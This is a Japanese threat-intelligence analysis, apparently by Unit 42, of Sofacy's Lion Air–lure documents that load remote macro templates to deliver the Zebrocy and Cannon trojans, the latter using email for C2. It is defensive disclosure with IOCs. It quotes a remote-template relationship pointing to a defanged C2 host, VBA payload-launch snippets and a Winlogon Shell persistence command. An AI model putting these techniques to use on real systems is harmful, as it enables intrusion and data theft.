This post is also available in: English (英語)

概要

2018年10月後半および11月初め、パロアルトネットワークス脅威インテリジェンスリ調査チームUnit 42が傍受した一連の文書は、悪意のあるマクロを含むテンプレートをリモートからロードする技法で兵器化されていました。

この種類の文書が兵器化されること自体はとくに珍しくありませんが、モジュールを自由に組み換えて使えるという性質上、自動分析システムによるマルウェア判定がより困難になります。この技法の特徴は、実行時にC2サーバーが使用可能でない場合、悪意のあるコードを取得することができず、配信された文書の大半が無害と判定されることです。

この兵器化された文書は、北米やヨーロッパ、旧ソ連の国々を含む、世界各地の政府機関を標的としていました。弊社にとって幸いだったのは、これらの文書のいくつかで使用されたC2サーバーが依然として稼働しており、悪意のあるマクロと後続のペイロードを取得できたことです。分析の結果、第1段階ペイロードとしては、すでによく研究されているトロイの木馬、Zebrocyが一貫して利用されていることが明らかになりました。

関連文書を追加収集したところ、第2段階のペイロードも明らかになりました。弊社はこのペイロードを「Cannon」と命名しています。SofacyグループによるCannonの利用は今回はじめて観測されたもので、電子メールベースのC2通信という新しいチャネルを利用しています。C2チャネルとして電子メールを使用する方法はとりたてて新しい技法ではありませんが、HTTPやHTTPSほど多くは観測されていません。電子メールをC2チャネルとして使用することにより、検出頻度が減る可能性があります。認可されていない電子メール プロバイダ経由で電子メールが送信されても、多くの企業は必ずしも不審に思わず、ましてや悪意のある活動だと思わないためです。

本稿では、弊社が収集した兵器化された多数の文書のうち2つを取り上げて解説します。これら2つの文書は、C2のIPアドレス、作成者名、技法など複数のデータについて、アーティファクト(痕跡)が共通していました。Cannonトロイの木馬に関連した、この拡張された攻撃キャンペーンの詳細については、この後のブログで議論します。

今回分析した2つの文書の1つについて、とくに興味深かったのはcrash list(Lion Air Boeing 737).docxという、航空機事故の一覧資料を装うファイル名が使用されていたことです。ルアー(わな)として最近発生した出来事を使用する攻撃者グループはこのグループが初めてではありませんが、Sofacyがこうした大惨事をエサに注意をひき、攻撃を実行しようとしたことを観測したのは非常に興味深い点です。

攻撃の詳細

弊社が傍受した最初のサンプルは、Microsoft Word文書(SHA256: 2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f)で、ファイル名はcrash list(Lion Air Boeing 737).docx、作成者名はJoohnでした。この文書は、ヨーロッパで外交問題を扱う政府機関をスピアフィッシングによって標的にしていたと思われます。ユーザーが文書を開こうとすると、Microsoft Wordは悪意のあるマクロおよびペイロードを含むリモート テンプレートを、DOCX文書のsettings.xml.relsファイル内で指定された場所から即座にロードしようとします(以下を参照)。

|

1 |

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="hxxp://188.241.58[.]170/live/owa/office.dotm" TargetMode="External"/> |

C2がオフラインになっている場合、文書は開けるものの、Wordがリモート テンプレートを取得できないため、マクロはロードされません。この場合、Wordは被害者に同じルアー文書を表示しますが(図2参照)、「Enable Content(コンテンツの有効化)」ボタンを使用してもマクロは有効化できません。

ただし、C2がオンラインの場合、Wordはリモート テンプレート(SHA256: f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5)をロードし、ユーザーに図1のような画面を表示します。

図1 ルアー(おとり)画面

被害者が「Enable content(コンテンツの有効化)」ボタンをクリックすると、組み込まれたマクロが実行されます。これらの配信文書で使用されるマクロは、AutoClose関数を使用したあまり一般的でない手法を使用します。これは分析を回避する方式の1つで、ユーザーが文書を閉じるまで、Wordは悪意のあるコードを完全には実行しません。自動化されたサンドボックスが、文書が閉じるのを待たずに分析セッションを終了した場合、サンドボックスは悪意のある活動全体を見のがす可能性があります。正常に実行されると、マクロはペイロードをインストールして、文書をシステムに保存します。通常は、被害者に悪意のある活動を気づかれないようにするために、おとり文書がシステムに保存され、後から表示されます。しかし、このケースでは、システムに保存された文書が表示されることはなく、ファイル名にあるようなLion Air(ライオン・エア610便墜落事故)をテーマにした内容は一切含まれていません。マクロは、システムに保存された文書を、UserForm1.Label1.Captionという名前で保存された文書内から取得し、以下に書き込みます。

%TEMP%\~temp.docm

マクロは、システムに保存されたペイロードを、UserForm1.Label2.Captionという名前で保存された文書内から取得し、以下に書き込みます。

%APPDATA%\MSDN\~msdn.exe

このマクロは、興味深い方法でこのペイロードを実行します。つまり、ドロップされた~temp.docm文書をロードし、組み込まれたマクロ内の関数を呼び出してペイロードを実行します。弊社は、この配信文書の作成者が、回避テクニックとして、ドロップされたファイルからペイロードを実行するという手法を選択したものと確信しています。また、最初のマクロがこのドロップされた文書をペイロードの実行に使用するという事実は、文書におとりの内容が一切含まれていないことの説明にもなります。

この機能を実行するために、~temp.docmファイルおよび~msdn.exeファイルをシステムに書き込んだ後、最初のマクロは、~temp.docmファイルをWord文書オブジェクトとしてロードし、~temp.docmファイル内のModule1マクロにあるProc1関数を実行しようとします(以下のコード スニペットを参照)。

|

1 2 3 4 |

Set WA = CreateObject("Word.Application") WA.Visible = False Set oMyDoc = WA.Documents.Open(vF) WA.Application.Run "Module1.Proc1" |

Module1内のProc1関数の役割は、ドロップされたペイロードへの%APPDATA%\MSDN\~msdn.exeパスを作成し、組み込みShell関数を使用して実行するだけです(以下のコード スニペットを参照)。

|

1 2 3 4 |

vAdd = "~msdn" vFileName = Environ("APPDATA") & "\MSDN\" vFileName = vFileName + vAdd & ".e" + "x" & "e" Shell vFileName |

システムにドロップされたペイロード(SHA256: 6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a)は、Delphiで作成し、UPXでパックされたZebrocyの亜種です。Zebrocyのこの亜種は、今年初めのZebrocyを使用したSofacyの攻撃に関する弊社の以前の記事で論じたDelphiベースのペイロードと機能的によく似ています。このペイロードの開発者は、以下のURLを使用してC2とやり取りするようにペイロードを構成しました。

hxxp://188.241.58[.]170/local/s3/filters.php

Zebrocyトロイの木馬は、システム固有の情報を収集して、上記URLにHTTP POSTリクエストを送信することでその情報をC2サーバーに送信します。他のZebrocyサンプル同様、このトロイの木馬は、システム固有の情報を収集して、コマンド ラインでSYSTEMINFOおよびTASKLISTコマンドを実行し、接続されたストレージ デバイスに関する情報を列挙することで、C2サーバーにその情報を送ります。このZebrocyの特定の亜種は、感染ホストのスクリーンショットもJPEGイメージとしてC2サーバーに送信します。C2サーバーは、ASCII 16進表記でビーコンに2次ペイロードを提供し、トロイの木馬はこれをデコードして、以下の場所に書き込みます。

%APPDATA%\Roaming\Audio\soundfix.exe

弊社による分析中、このC2サーバーは、最初のZebrocyサンプルに機能的に類似した2次ペイロード(SHA256: d18d909ee3eb65dfd49925853553c87f7fd8a40e7cebb0f342e43e0c1fbab7d7)を提供しました。この2次ペイロードもDelphiで作成されており、開発者は以下のURLでHTTPSを使用してC2サーバーと通信するように構成していました。

hxxps://200.122.181[.]25/catalog/products/books.php

新たなCannonトロイの木馬

弊社が収集した2つめの配信文書は、Joohnという作成者にくわえ、リモート テンプレートをホストするための188.241.58[.]170 というC2サーバーのIPアドレスも「crash list(Lion Air Boeing 737).docx」の文書と共通していました。この2つめのサンプルは、最初に分析した文書と構造的には非常に似ていますが、ペイロードはまったく新しいツールであることが判明したので「Cannon」と命名しました。

このツールは、C#で作成されており、悪意のあるコードはcannonという名前のネームスペースに存在します。これが、このトロイの木馬の命名理由です。このトロイの木馬は、主にダウンローダーとして機能し、トロイの木馬とC2サーバー間の通信には電子メールを利用します。C2サーバーと通信するために、トロイの木馬は、特定の電子メール アドレスに、TCPポート587を介してSMTPSによって電子メールを送ります。Cannon固有の機能は、表1を参照してください。また、このツールは、EventHandlersに大きく依存しており、タイマーを使用して特定の順序でメソッドを実行し、回避性能を向上させています。

| 関数 | 説明 | タイマー(秒) |

| start_Tick | 永続性を追加し、一意のシステム固有IDを生成 | 1 |

| inf_Tick | システム情報を収集 | 300 |

| screen_Tick | デスクトップのスクリーンショットを取得 | 10 |

| txt_Tick | プライマリPOP3アカウントにログインして、セカンダリPOP3アカウントを取得 | 120 |

| load_Tick | セカンダリPOP3アカウントにログインして、電子メールの添付ファイルをダウンロード | 120 |

| subject_Tick | プライマリPOP3アカウントにログインして、ダウンロードされた添付ファイルへのパスを取得 | 120 |

| run_Tick | ダウンロードされた添付ファイルのパスに移動して、添付ファイルでプロセスを作成 | 60 |

表1 Cannonによって実行される関数とその目的



Cannonの総体的な目的は、複数の電子メール アカウントを使用してシステム データ(システム情報およびスクリーンショット)を脅威攻撃者に送信し、最終的に攻撃者からの電子メールからペイロードを取得することです。図2の画像は、以下の段階的なプロセスに加えて、Cannonが攻撃者によって制御されたC2電子メール アドレスと通信して、2次ペイロードを取得する方法を示しています。

図2 CannonのC2プロセス フロー

- Cannonは、システム情報を収集して、iniという名前のファイルにその情報を保存します。このトロイの木馬は、i.iniというファイルが添付され、本文内にS_infが指定された、固有のシステムIDを含む件名の電子メールを、以下のアカウントの1つからSMTPS経由でsahro.bella7[at]post.czに送信します。

- Bishtr.cam47

- Lobrek.chizh

- Cervot.woprov

- Cannonは、スクリーンショットを取得して、opsという名前のファイルにスクリーンショットを保存します。このトロイの木馬は、sysscr.opsというファイルが添付され、本文内にSCreenという文字列が指定された、固有のシステムIDを含む件名の電子メールを、前に使用した3つのアカウントの1つからSMTPS経由でsahro.bella7[at]post.czに送信します。

- 攻撃者は、sahro.bella7[at]post.czにログインし、トロイの木馬によって送信されたシステム情報とスクリーンショットを処理して、侵害したホストが価値あるものかどうかを判断します。攻撃者が侵害したホストに追加のペイロードをダウンロードしたいと考えた場合、攻撃者は以下の手順で電子メールを送信して対応します。

- 攻撃者は、固有のシステムIDを件名とし、セカンダリ電子メール アカウントおよび資格情報をASCII 16進フォーマットでメッセージ本文に指定した電子メールをtrala.cosh2[at]post.czに送信します。このセカンダリ電子メール アカウントは、現時点では不明なため、後続のステップでは「セカンダリ電子メール アカウント」と呼びます。

- 攻撃者は、固有のシステムIDを件名とし、2次ペイロードをtxtのファイル名で添付した電子メールをセカンダリ電子メール アカウントに送信します。

- Cannonは、POP3S経由でtrala.cosh2[at]post.czアカウントにログインし、固有のシステムIDに一致する件名の電子メールを探します。Cannonは、正しい件名の電子メールを開き、メッセージ本文の16進データをデコードして、セカンダリ電子メール アカウントを取得します。

- Cannonは、sahro.bella7[at]post.czに電子メールを送信して、セカンダリ電子メール アドレスを受領したことを伝えます。この電子メールは、s.txt ({SysPar = 65}文字列を含む)を添付ファイルとし、本文にokと挿入し、件名として固有のシステムIDを使用して、ステップ1の3つのアカウントの1つからSMTPS経由で送信されます。

- 攻撃者は、固有のシステムIDを件名とし、Cannonトロイの木馬が2次ペイロードを保存するために使用するファイル パスを含めた電子メールをtrala.cosh2[at]post.czに送信します。

- Cannonは、POP3S経由でセカンダリ電子メール アカウントにログインし、固有のシステムIDに一致する件名の電子メールを探します。Cannonは一致した件名の電子メールを開き、auddevc.txtという名前の添付ファイルを保存します。

- Cannonは、sahro.bella7[at]post.czに電子メールを送信して、ファイルのダウンロードを受領したことを伝えます。この電子メールは、l.txt (090文字列を含む)を添付ファイルとし、本文にok2と挿入し、件名として固有のシステムIDを使用して、ステップ1の3つのアカウントの1つからSMTPS経由で送信されます。

- Cannonは、POP3S経由でtrala.cosh2[at]post.czアカウントにログインし、固有のシステムIDに一致する件名の電子メールを探します。Cannonは一致した件名の電子メールを開き、メッセージ本文内の16進データをデコードして、ダウンロードしたauddevc.txtファイルの移動に使用するファイル パスを取得します。

- Cannonは、sahro.bella7[at]post.czに電子メールを送信して、ファイル パスを受領したことを伝えます。この電子メールは、s.txt ({SysPar = 65}文字列を含む)を添付ファイルとして、本文にok3と挿入し、件名として固有のシステムIDを使用して、ステップ1の3つのアカウントの1つからSMTPS経由で送信されます。

- Cannonはダウンロードしたファイルを指定されたパスに移動します。

- Cannonは、sahro.bella7[at]post.czに電子メールを送信して、移動が成功したことを伝えます。この電子メールは、l.txt (090文字列を含む)を添付ファイルとし、本文にok4と挿入し、件名として固有のシステムIDを使用して、ステップ1の3つのアカウントの1つからSMTPS経由で送信されます。

- Cannonはダウンロードしたファイルを、指定されたパスから実行します。

- Cannonは、sahro.bella7[at]post.czに電子メールを送信して、実行が成功したことを伝えます。この電子メールは、s.txt ({SysPar = 65}文字列を含む)を添付ファイルとし、本文にok5と挿入し、件名として固有のシステムIDを使用して、ステップ1の3つのアカウントの1つからSMTPS経由で送信されます。

Cannonの詳細な分析については、「付録」を参照してください。

結論

Sofacy脅威グループは、依然として欧州、米国、および旧ソビエトの国々の政府組織を標的にしており、攻撃のペイロードにはZebrocyツールが継続的に利用されています。これらの攻撃で、Zebrocyのインストールに使用された配信文書では、リモート テンプレートが使用されていました。マクロが有効な文書は稼働中のC2サーバーからしか取得できないことから、リモート テンプレートを使用した攻撃の分析はより困難です。また、Sofacyグループは、これらの攻撃の1つで先日のLion Airの惨事をルアー(わな)として使用していました。ここでも、最新イベントをソーシャル エンジニアリング テーマで積極的に使用しようとする姿勢が表れています。

注目すべき点として、SofacyグループがCannonという新しいトロイの木馬の配信に、これらと非常によく似た配信文書を使用していることがあげられます。Cannonは、SMTPSおよびPOP3SをC2チャネルとして使用しますが、Zebrocyはより一般的に確認されているHTTPまたはHTTPSベースのC2を使用します。これはとくに目新しい技法ではありませんが、より効果的に検出を回避できる可能性があります。というのは、関連する外部ホストが正規の電子メール サービス プロバイダだからです。また、SMTPSプロトコルおよびPOP3Sプロトコルは、正規のWebベース サービスに暗号化も提供することから、C2チャネルのブロックはきわめて難しくなります。

SofacyのZebrocyおよびCannonの配信キャンペーンは引き続き活発ですが、パロアルトネットワークスのお客様は、この脅威から以下に示す方法で保護されています。

- AutoFocusをご使用のお客様は、ZebrocyおよびCannonで、これらのサンプルについて調べることができます。

- WildFireは、本稿で説明した、悪意があると判断した配信文書、ZebrocyおよびCannonのペイロードを検出します。

- Trapsは、マクロが含まれるリモート テンプレートを「Suspicious macro detected (不審なマクロを検出した)」としてブロックし、ZebrocyおよびCannonのペイロードを「Suspicious executable detected (疑わしい実行可能ファイルを検出した)」としてブロックします。

- これらの攻撃でリモート テンプレートとC2サービスをホストしているIPアドレスは、「コマンド&コントロール」と分類されます。

IOC

配信のハッシュ

2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f

af77e845f1b0a3ae32cb5cfa53ff22cc9dae883f05200e18ad8e10d7a8106392

リモート テンプレートのハッシュ

f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5

fc69fb278e12fc7f9c49a020eff9f84c58b71e680a9e18f78d4e6540693f557d

リモート テンプレート

hxxp://188.241.58[.]170/live/owa/office.dotm

Zebrocyのハッシュ

6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a

Zebrocy C2のURL

hxxp://188.241.58[.]170/local/s3/filters.php

hxxps://200.122.181[.]25/catalog/products/books.php

Cannonのハッシュ

61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e

Cannonの電子メール アカウント

sahro.bella7[at]post.cz

trala.cosh2[at]post.cz

bishtr.cam47[at]post.cz

lobrek.chizh[at]post.cz

cervot.woprov[at]post.cz

付録

Cannonトロイの木馬はC#言語で記述され、主に、このトロイの木馬とC2サーバー間を通信する電子メールに依存するダウンローダーとして機能します。C2サーバーと通信するために、このトロイの木馬は、特定の電子メール アドレスに、TCPポート587を介したSMTPS経由で電子メールを送信します。このツールでは、次のような特定の順序で実行されるさまざまな機能が使用されます。

- システム情報とスクリーンショットを収集する

- 収集した情報を電子メールで攻撃者に送信する

- 受信ボックスをチェックして、攻撃者からペイロードが添付された電子メールが送られていないか確認する

- 電子メールに添付されているペイロードをダウンロードする

- ダウンロードしたペイロードを実行する

これらの活動を実行するために呼び出される関数は次のとおりです。

start_Tick

この関数は、文字列{SysPar = 65}をs.txtというファイルに記述することから始めます。このファイルは、このトロイの木馬の実行全体を通してC2通信で使用されます。この関数は、以下のコマンドをr.batに記述して実行することで永続性を確保する責任も担っています。

REG ADD "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /t REG_SZ /d [path to wsslc.exe]

また、C2通信でメッセージの送受信に使用する一意のシステム固有IDも作成します。このシステム固有IDは、16文字で構成された文字列で、このトロイの木馬がCボリュームのシリアル番号とEnvironment.UserNameの先頭の4つの16進バイトを使用して作成します。次に、start_Tick関数が、inf_Tickメソッドを実行するためのタイマーを開始します。

inf_Tick

以下のようなシステム情報を収集して、i.iniファイルに保存する処理を担当します。

- Application.ExecutablePath

- Environment.OSVersion

- Environment.SystemDirectory

- Environment.UserDomainName

- Environment.MachineName

- Environment.UserName

- TimeZone.CurrentTimeZone.StandardName

- Environment.TickCount

- DriveInfo.GetDrives() – Name,VolumeLabel,DriveFormat,DriveType,TotalSize,AvailableFreeSpace,Serial number

- Folders in C:\Program Files\

- Folders in C:\Program Files (x86)\

- Process.GetProcesses

この関数は、前述の認証資格情報を使用してSMTPサーバーにログインし、i.iniファイルをC2電子メール アドレスに送信します。この情報を盗み出すために送信される電子メールには、i.iniが添付され、件名として固有のシステムIDが使用され、電子メール メッセージの本文にS_infが挿入されます。次に、inf_Tick関数が、screen_Tickメソッドを実行するためのタイマーを開始します。

screen_Tick

デスクトップのスクリーンショットを取得して、sysscr.opsというファイルに保存します。前述の認証資格情報を使用してSMTPサーバーにログインし、sysscr.opsファイルをC2電子メール アドレスに送信します。この情報を盗み出すために送信される電子メールには、sysscr.opsファイルが添付され、件名として固有のシステムIDが使用され、電子メール メッセージの本文にSCreenが挿入されます。次に、screen_Tick関数が、txt_Tickメソッドを実行するためのタイマーを開始します。

txt_Tick

このトロイの木馬は、アカウント名trala.cosh2[at]post.czを使用してPOP3S経由でpop.seznam[.]czにログインしようとします。ログインに成功すると、このトロイの木馬は、受信ボックス内のメッセージにアクセスして、固有のシステムIDに一致する件名の電子メールを探します。そのような電子メールが見つかると、このトロイの木馬は、その電子メールの本文を16進フォーマットとして扱い、後でload_Tick関数によって使用される変数に保存します。これらの電子メールは、読み取りと処理が終わった後にトロイの木馬によって削除されます。

このトロイの木馬が電子メールからこのテキストを取得した場合、前述の認証資格情報を使用してSMTPサーバーにログインし、s.txtファイルをC2電子メール アドレスに送信します。この情報を盗み出すために送信される電子メールには、s.txtファイルが添付され、件名として固有のシステムIDが使用され、電子メール メッセージの本文に文字列okが挿入されます。次に、txt_Tick関数が、load_Tickメソッドを実行するためのタイマーを開始します。

load_Tick

このトロイの木馬はまず、txt_Tick関数で電子メールから取得したテキストからB&およびDbのオカレンスをすべて削除します。次に、残りのテキストを文字%で分割し、文字%の左側のコンテンツをアカウント名、右側のコンテンツをパスワードとして扱います。このトロイの木馬はこれらの資格情報を使用して、POP3S経由でpop.seznam[.]czの別の電子メール アカウントにログインして、件名として固有のシステムIDを持つ電子メール メッセージがないか確認します。次に、該当する件名の電子メールを解析して、添付文書を取得します。名前に文字列auddevcが含まれる添付文書があれば、それをシステムに保存します。これは、auddevc.txtというファイルをダウンロードすることを意図しています。このトロイの木馬は、文字列090を記述するためのl.txtというファイルも作成します。

このトロイの木馬が電子メールからこのファイルを取得した場合、前述の認証資格情報を使用してSMTPサーバーにログインし、l.txtファイルをC2電子メール アドレスに送信します。この情報を盗み出すために送信される電子メールには、l.txtファイルが添付され、件名として固有のシステムIDが使用され、電子メール メッセージの本文にok2が挿入されます。次に、load_Tick関数が、subject_Tickメソッドを実行するためのタイマーを開始します。

subject_Tick

この関数は、機能的にtxt_Tick関数とよく似ています。txt_Tick関数の場合と同様に、このトロイの木馬はアカウント名trala.cosh2@post[.]czを使用してPOP3S経由でpop.seznam[.]czにログインしようとします。そしてここでも受信ボックスで、件名として固有のシステムIDを持つ電子メールを探します。次に、電子メール本文を16進データとして扱い、run_Tick関数によって使用される変数に保存します。この変数に保存されたコンテンツは、load_Tick関数で保存されたファイルの移動先のパスで、攻撃者がそこからファイルを実行しようとしていると考えられます。

このトロイの木馬が電子メールからこのテキストを取得した場合、前述の認証資格情報を使用してSMTPサーバーにログインし、s.txtファイルをC2電子メール アドレスに送信します。この情報を盗み出すために送信される電子メールには、s.txtファイルが添付され、件名として固有のシステムIDが使用され、電子メール メッセージの本文にok3が挿入されます。次に、subject_Tick関数が、run_Tickメソッドを実行するためのタイマーを開始します。

run_Tick

このトロイの木馬は、まず、subject_Tick関数で電子メールから取得したパス内にディレクトリーを作成しようとします。次に、load_Tick関数でダウンロードしたauddevc.txtファイルを新しく作成したディレクトリーに移動しようとします。このファイルの移動に成功すると、前述の認証資格情報を使用してSMTPサーバーにログインし、l.txtファイルをC2電子メール アドレスに送信します。この情報を盗み出すために送信される電子メールには、l.txtファイルが添付され、件名として固有のシステムIDが使用され、電子メール メッセージの本文にok4が挿入されます。

次に、新しく移動したダウンロード ファイルを使用してプロセスを作成しようとします。このダウンロード ファイルの実行に成功すると、前述の認証資格情報を使用してSMTPサーバーにログインし、s.txtファイルをC2電子メール アドレスに送信します。この情報を盗み出すために送信される電子メールには、s.txtファイルが添付され、件名として固有のシステムIDが使用され、電子メール メッセージの本文にok5が挿入されます。次に、sysscr.opsスクリーンショット ファイルとi.iniシステム情報ファイルを削除してから、終了します。

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得